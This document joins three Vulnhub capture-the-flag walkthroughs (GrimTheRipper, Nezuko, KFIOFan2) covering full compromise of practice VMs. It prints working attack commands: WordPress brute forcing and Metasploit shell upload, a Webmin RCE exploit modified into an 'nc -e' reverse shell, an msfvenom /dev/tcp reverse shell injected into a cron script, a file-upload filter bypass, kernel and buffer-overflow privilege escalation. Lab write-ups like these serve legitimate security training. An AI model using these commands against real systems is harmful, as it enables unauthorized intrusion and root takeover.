GrimTheRipper: 1 Vulnhub Walkthrough


Today we are going to solve another boot2root challenge called “GrimTheRipper: 1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to Manish Chandra. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.

Penetration Testing Methodology

Network Scanning
·        Netdiscover
·        Nmap
Enumeration
·        Browsing HTTP Service
·        Directory Bruteforce using dirb
·        Enumerating Webpage using View Page Source
·        Decoding Base64 Hints
·        Browsing Hidden Directories
Exploiting
·        Bruteforcing using wpscan
·        Using Metasploit wp_admin_shell_upload exploit
Privilege Escalation
·        Enumerating for Linux Version
·        Searching and Getting Kernel Exploit using Searchsploit
·        Compile and run the Kernel Exploit

Walkthrough
Network Scanning

We will be running this lab in a Virtual Machine Player or Virtual Box.  After running the lab, we used the netdiscover command to check the IP Address of the lab.
netdiscover

This was found out to be 192.168.0.8.
Now we will run an aggressive scan using nmap for proceed further.
nmap -A 192.168.0.8

From its result, we found ports 22(SSH), 80(HTTP) were open.
Enumeration
For more detail we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.
 We obtained an image of Kevin Hart as shown in the given below image.

As this proved out to be a dead end, we tried to further enumerate the target machine through a directory Bruteforce. For this we are going to use the dirb tool. This gave us a page named “index2”.

On opening it in our browser we get this message “You lost dumb shit??” along with another meme.

But we felt something fishy with this image. So, we viewed the Page Source of the image. This gave us a clue which was commented as shown in the given image.

On the first view, it seemed to be Base64 Encoding. So, we tried decoding it as shown in the given image below. On first decoding we are given another Base 64 encoded message “Try Harder”. So we decoded it again to get a binary code.
echo ‘THpFd0f1UQXhNREU9IHRyeSBoYXJk’ | base64 -d
echo ‘LzEwMTAxMDE=’ | base64 -d

We tried to decode this binary code but it was worthless.  So, we tried to use this as a possible directory. On opening it we got the wordpress directory as shown in the image given below.

So, we opened the wordpress directory, It was looking like a normal wordpress site. But we couldn’t find anything suspicious from the first view.

Exploiting
So, to proceed further, we took the help of wpscan to bruteforce into the admin panel.
wpscan --url http://192.168.0.8/1010101/wordpress/ -U /usr/share/wordlists/rockyou.txt

Here we got through the bruteforce and got the credentials for the login:
Username: admin
Password: Password@123
Note: The password that was extracted starts from ‘P’ and rockyou.txt is alphabetical arranged so it takes a lot of time to crack.

Now that we have the login credentials, let’s get the shell through the wp_admin_shell_upload in Metasploit. First, we with the help of use command we will select the exploit in Metasploit Framework. After that we will select the Remote host IP Address, followed by the username and password that we extracted earlier and after that we will use exploit command to run the exploit. Here, we have ran the exploit multiple time because it doesn’t get through single time. We have to apply multiple times as we did.
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.0.8
set username admin
set password Password@123
set targeturi /1010101/wordpress/
exploit


Now that we have the meterpreter, we ran the shell command to get the bash shell on the target system. Form this we got the improper shell, which we converted into a proper shell using the python one liner. After we had the proper shell, we ran the lsb_release command to get the information about the Linux version on the target machine. It found out to be 12.04 as shown in the image.
shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
lsb_release -a


Now, that we have the Ubuntu Version, we decided to escalate privilege using a Kernel Exploit. We used the searchsploit for this. We selected the exploit and download it using -m parameter of the searchsploit command. After downloading the exploit, we ran the python script to host the current directory on port 8000 as shown in the given image. We did this to transfer the exploit onto the target system.
searchsploit Ubuntu 12.04
searchsploit -m 37292
python -m SimpleHTTPServer


Now that we have hosted the exploit on the HTTP server, let’s download the exploit on the target system using the wget command. After downloading, we compiled the exploit using gcc to get the executable file which we named shell. After that we will provide proper privilege to the shell file and execute it to get the root shell as shown in the given image.
 gcc 37292.c -o shell
chmod 777 shell
./shell
id

Nezuko: 1 Vulnhub Walkthrough

Today we are going to solve another CTF challenge called “Nezuko: 1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to yunaranyancat. Let’s start and learn how to successfully breach it.

Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.

Penetration Testing Methodology
Network Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Browsing HTTP Service
·         Browsing Webmin Service
·         Enumerating Webmin Service
Exploiting
·         Exploiting Remote Code Execution Vulnerability
·         Get Shell
·         Enumerate for Flag
Privilege Escalation
·         Readable /etc/passwd file
·         Cracking hash using John The Ripper
·         Creating reverse bash script using msfvenom
·         Editing script scheduled to auto run
·         Get Escalated Shell
·         Enumerate for flag
Capture the flag

Walkthrough
Network Scanning
We will be running this lab in a Virtual Machine Player or Virtual Box.  After running the lab, we used the netdiscover command to check the IP Address of the lab.
netdiscover
This was found out to be 192.168.1.105.


Now we will run an aggressive scan using nmap for proceed further.
nmap -A 192.168.1.105
From its result, we found ports 22(SSH), 80(HTTP), 13337(MiniServ) were open.


Enumeration
For more detail we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.
 We obtained an image of Nezuko anime character as shown in the given below image.


This webpage turned out to be a waste of time as we were not being able to extract anything from here. It’s time to explore other ports. Next one in our port scan was 13337. So we browsed to that port and it gave us the login panel of Webmin as shown in the image.


Exploiting

As we were not able to get out hands on credentials in our initial enumeration. We will have to figure out a different way to get through this Authorization Login Panel of Webmin. In our initial port scan, we figured out that our target machine is running the Webmin Version 1.920. So we used the searchsploit to search for any available exploits.
searchsploit Webmin 1.920
This gave us the Remote Code Execution(RCE) Exploit. Now let’s download this exploit script using the -m parameter of the searchsploit command.
searchsploit -m 47293
Now let’s read the contents of the exploit as well understand the usage of the exploit.
cat 47293.sh


We saw that the exploit checks the Vulnerability through the RCE and returns the arguments “Vulnerable “or “Target is not Vulnerable”. But we want to gain a remote shell on target system. So we modified the exploit script to generate a netcat session from the target machine as shown in the image. We renamed the file to “shell.sh” as it is easier to remember than “47293”.
nano shell.sh
nc -e /bin/bash [Attacker IP] [Port] 
Here, we have the IP Address of our Attacker Machine (Kali Linux) is 192.168.1.106.


Now, let’s execute the shell script with the target IP address and Port as parameters. But before executing this shell script, we will initiate a netcat listener to receive the reverse shell.
sh shell.sh https://192.168.1.105:13337


We started this netcat listener as discussed earlier. And as the shell script was executed we got an improper shell of the target machine. We used the python one-line to convert it into a proper shell.
nc -lvp 1337
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
We can see that we have got the shell as the user Nezuko. We enumerated further using the ls command. This gave us that we have a directory named “from_zenitsu” as well as a text file named nezuko.txt. When we further investigated we saw that a message is received every 5 minutes. As the directory is named “from_zenitsu”, we assumed that there must be a user by that name.
cd
ls
cd from_zenitsu
ls
But let’s also open the nezukto.txt file. It is our first flag. Now we will have to escalate privilege on this machine.
cat nezuko.txt


Privilege Escalation
We were looking for a user named zenitsu, so we thought to check if the /etc/passwd file is readable or not. It was readable. And we found a user named zenitsu as shown in the given image.
cat /etc/passwd


We used the John The Ripper to crack the password hash of the user zenitsu. As shown in the image, it is “meowmeow”.
john hash --show


Now, as we have the credentials of the user zenitsu, let’s traverse to that user.
su zenitsu
We entered the password “meowmeow” as shown in the image.
cd
ls
cd to_nezuko
ls –la send_message_to_nezuko.sh
Now it’s time to enumerate this user as well. Here, on close inspection, we found a directory named “to_nezuko”. In this directory, we found the script that sends those messages to nezuko. We checked the permission of the script and found out that it runs with elevated privileges.


Now we created a reverse bash shell using the msfvenom, as shown in the given image to get a root shell on the target machine. We choose the format of payload to be Raw. We did this so that we can have the script available to us as shown in the given image.
msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.106 lport=1234 R  


We used the echo command as the zenitsu user, to edit the send_message_to_nezuko.sh file. We altered our shell code in the script. Now as we observed earlier, this script gets executed every 5 minutes. So we will wait for it to execute.
echo “0<&60-;exec 60<>/dev/tcp/192.168.1.106/1234;sh <&60 >&60 2>&60” >> 
send_message_to_nezuko.sh


In order to receive the shell, we started a netcat listener on the port that we mentioned while creating the payload. And after waiting for 5 minutes, we have the shell, here we found the root.txt. This was our final flag.
nc -lvp 1234
id
cd /root
ls
cat root.txt
This was a good lab that made us understand some important aspects of scheduled tasks between users on a same machine. As well as to exploit a Webmin Panel.


CTF KFIOFan: 2 Vulnhub Walkthorugh


Today we are going to take on a new challenge KFIOFan2. The credit for making this VM machine goes to “Khaos Farbauti Ibn Oblivion” and it is a boot2root challenge where we have to root the server to complete the challenge. You can download this VM here

Security Level: Beginner
Penetrating Methodology:
Scanning
·        Netdiscover
·        Nmap
Enumeration
·        Enumerating ftp services
Exploitation
·        Uploading php shell to get ssh key
Privilege Escalation
·        Buffer Overflow to get sudo rights


Walkthrough:
Scanning:
First thing first, scan the vulnerable machine using nmap

nmap -p-  -A 192.168.1.33

Here we found that the only port open is port 26921

Let’s take a look at what the ftp service has to offer. The ssh banner gave us a message
“Salut Alice ! Suite a l'attaque sur notre precedent serveur, j'en prepare un nouveau qui sera bien plus securise ! C'est en travaux pour l'instant donc s'il te plait ne touche a rien pour l'instant... Bob”
Which translates to
“Hi Alice! Following the attack on our previous server, I prepare a new one that will be much more secure! It is under construction for now so please do not touch anything for now ... Bob”
We found anonymous login here.  After logging in, we found 4 images and a directory named `serrure`. We downloaded the images and checked the directory but found nothing in the directory

After getting not much information but only 4 images, we tried to decipher the hint behind this so we tried to find any kind of stegnographical content. So we tried to get some kind of information from the images by another method. We combined the images together and found that the catch was very simple. In the centre of the combined image we found a name of a file named as “cle.txt”.

We tried to find this file but did not find it anywhere. So we tried to do a little bit different step. We created a file with dummy content and put it into the target system through ftp

After putting the file in the serrure directory, we tried to scan the target system again. Looks like the cle.txt file worked as a key to unlock another port 26980 running http service
nmap –p- -A 192.168.1.33

Now that we have found one other port, we tried to enumerate the website  but the welcome message looked something like this
Tout ce qui est, est père du mensonge et fils du néant
Which translates into
All that is, is father of lies and sons of nothingness

While analysing the page source of the webpage, we found a comment something like this
Which translates into
<! - Test presence cle.txt file: OK ->
<! - Test content cle.txt file: Error ->
Indicating that the content of cle.txt file needs to be changed

Alongside this we tried to get more details about the target machine and found a directory named uploads, but with none content

Now to put the correct content in the cle.txt file, we tried to look for a meaning for the hint. After some research, we found an article written by the author of this lab. In this article we found that the hint is the description of the authors nickname i.e. Khaos Farbauti Ibn Oblivion.

We used this name as content of the cle.txt  and replace this file in the serrure directory through ftp
echo “Khaos Farbuti Ibn Oblivion” > cle.txt
ftp 192.168.1.33 26921
cd serure
delete cle.txt
put cle.txt


Now let’s check the webpage again. This time we found a file upload module in place, looks like the content of cle.txt file was being used to change the functioning of webpage. Now all we need to do is upload a shell, first we tried to upload a txt file and the was uploaded easily

Next we tried uploading a php shell but was blocked

To bypass the security we tried to upload a .php5 shell and succeded
Now to verify that our shell is uploaded, we tried to check the uploads directory and found that our file is there
Now we tried to execute the shell but failed, after some attempts we thought that there might be a .htaccess  which might be blocking us from executing a php application. So to override that we needed to over-write the previous one, we tried to create a blank .htaccess file and tried to upload that.
As we were able to upload the .htaccess file we tried to use the uploaded shell to run system commands and were able to do that. 


After some searching we found a ssh key

Now all we need to find is a ssh port to connect. We did nmap scan again and this time we found an ssh port on 26922
nmap -p- -A 192.168.1.33

Now we have a ssh port and a ssh key, lets try to combine them together and get a ssh connection. We saved the ssh key into a file named id_rsa, provided it 0600 permission and tried to use that key for connection. Once getting the connection we tried to find all the files with suid permissions and found that there is a file named test
chmod 0600 id_rsa
ssh bob@192.168.1.33 -p 26922 -i id_rsa
find / -perm –u=s –type f 2>/dev/null

When we tried to execute the file, it asked us for password and we don’t have any. We tried to check the strings in the file using the strings command and found some interesting things.
strings test
First we found that there is a system function in use, meaning there is a system command being executed.
Second we found a system command “touch /root/authorize_bob” indicating that this is the system command that we want to be executed
Third we found a string “aliceestnulle” right below the password prompt “Mot de passe


We tried to run the file again with the password that we found and got a message

As we were not able to get anything even after entering correct password, we tried to get to get details from gdb
gdb test
set disassembly-flavor intel
disassemble main
start

We started the execution of the program using start command, when the program asked for password, we tried to discover buffer overflow vulnerability. We created a input string of length 50 using pattern_create.rb file from metasploit-framework. ­
cd /usr/share/metasploitable-framework/tools/exploit
./pattern_create.rb -l  50
After putting the input we found that after certain length our input is put into an executable stack

Before going on multiple types of buffer overflow exploitation, we went to our previous findings just to check whether we have some other hints to follow, fortunately we found that when we found the touch command in the strings command output, right above that there was a string having content as
lancement debug
when we translated this it resulted in
launch debug
when we tried to check the debug function, we found that there is a system function being executed inside the debug function.
disassemble debug

Next we are left with the attempt to execute the debug function, so with took the length of the string which resulted in buffer overflow, and replaced the characters which were stored in the executable stack with the address of the debug function.
python -c ‘print (“Aa0Aa1Aa2Aa3Aa4Aa5Aa6”+”\x20\x48\x55\x55\x55\x55”)’ | ./test

After running the same input for multiple attempts, we logged out of the ssh session and reconnected and tried sudo command and it worked.
ssh bob@192.168.1.33 -p 26922 -i id_rsa
sudo su
Let’s capture the flag and get finished with the CTF
cd /root
cat flag.txt